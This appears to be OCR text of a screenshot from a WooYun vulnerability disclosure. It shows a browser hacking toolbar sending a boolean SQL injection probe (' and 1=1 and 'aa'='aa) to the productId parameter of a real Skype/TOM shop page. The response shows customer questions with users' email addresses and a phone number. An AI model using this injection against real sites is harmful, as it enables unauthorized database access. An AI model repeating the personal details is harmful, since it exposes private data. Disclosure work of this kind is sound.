 Firefox
http://shop.skype...27aa&isPage=true
shop.skype.tom.com/fg/userspace/productQuestionList.do?actionType=ajaxquestlist&productId=bvc0235' and 1=1 and 'aa'='aa&isPage=true
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://shop.skype.tom.com/fg/userspace/productQuestionList.do?actionType=ajaxquestlist&productId=bvc0235' and 1=1 and 'aa'='aa&isPage=true
Split URL
Execute
Enable Post data Enable Referrer
标题：可以在国内付款，国外收货么。 问题类型： 商品质量 网友： lovebaichen@sina.com 2013-07-16 13:44:27
咨询内容：
可以在国内付款，国外收货么。
标题：爱比W880是不是有安全密钥或密码的无线网络中也能拨动? 问题类型： 商品质量 网友： 3036207@qq.com 2011-10-25 12:44:06
咨询内容：
请问接受到的无线网络信号是有安全密钥,而又不能得知密码的情况下也能拨打电话吗?可以另外接入网线吗?是不是只能无线网络下使用
标题：是否需要连接到电脑 或需要网络 问题类型： 服务 网友： aileen_2006@qq.com 2011-05-20 20:53:09
咨询内容：
可否拨打联通 移动 或座机，或远离电脑的位置拨打电话？谢谢
标题：全球邮购 问题类型： 商品信息 网友： hongjiaguo@tom.com 2011-02-13 18:02:56
咨询内容：
尊敬的客户!我们的产品现已支持全球邮购服务.请咨询13488672260
标题：w880可以插入网线吗? 问题类型： 商品质量 网友： zjcafe@126.com 2011-01-13 12:34:07
www.wooyun.org